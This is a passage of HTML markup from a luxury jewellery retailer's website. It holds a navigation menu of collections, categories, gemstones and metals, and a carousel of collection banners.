		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
